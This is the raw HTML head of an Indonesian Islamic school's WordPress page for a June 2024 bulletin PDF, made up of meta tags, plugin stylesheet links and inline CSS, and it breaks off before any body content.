

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/books/bulein-112-juli-2024/buletin-no-112-2024-juni-1_compressed/
body_size: 47286
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			BULETIN NO. 112 2024 JUNI-1_compressed &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; BULETIN NO. 112 2024 JUNI-1_compressed Comments Feed" href="https://www.tugasku.sch.id/books/bulein-112-juli-2024/buletin-no-112-2024-juni-1_compressed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbooks%2Fbulein-112-juli-2024%2Fbuletin-no-112-2024-juni-1_compressed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fbooks%2Fbulein-112-juli-2024%2Fbuletin-no-112-2024-juni-1_compressed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 